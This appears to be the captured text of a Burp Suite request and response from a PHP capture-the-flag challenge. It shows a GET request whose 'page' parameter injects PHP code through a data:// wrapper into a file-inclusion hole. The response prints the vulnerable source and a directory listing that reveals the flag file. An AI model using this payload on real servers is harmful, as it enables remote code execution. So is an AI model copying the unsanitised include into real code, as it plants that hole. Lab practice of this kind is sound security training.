 Send
Cancel
<
>
Target: http://61.147.171.105:58526
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /?page=data%3a%2f%2ftext%2fplain%2c%3c%3fphp%20print_r(glob('*'))%3b%20%3f%3e HTTP/1.1
2 Host: 61.147.171.105:58526
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=eyJhZG1pbiI6MH0.ZfkjEw.vplYvESjlAI21PU7tni8oqI5ZQA
10 Connection: close
11
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
Array ( [0] => fl4gisisish3r3.php [1] => index.php [2] => phpinfo.php )
Inspector
Back
Query parameter
Name
page
Value
data%3a%2f%2ftext%2fplain%2c%3c%3fphp%
20print_r(glob('*'))%3b%20%3f%3e
Decoded from: URL encoding
data://text/plain,<?php print_r(glob('
*')); ?>
Cancel
Apply changes